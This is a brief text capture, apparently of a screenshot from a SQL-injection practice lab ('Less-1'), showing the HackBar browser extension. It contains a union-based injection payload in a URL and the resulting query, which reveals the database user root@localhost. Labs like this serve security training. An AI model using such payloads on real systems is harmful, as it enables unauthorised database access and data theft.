 Welcome Dhakkan
Your Login name:root@localhost
Your Password:3
Your SQL:SELECT * FROM users WHERE id='-1' union select 1,(SELECT user()),3
-- ' LIMIT 0,1
查看器 调试器 控制台 样式编辑器 性能 内存 网络 存储 无障碍环境 HackBar
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL
http://wuhash.ml/Less-1/?id=-1' union select 1,(SELECT user()),3 --+
Split URL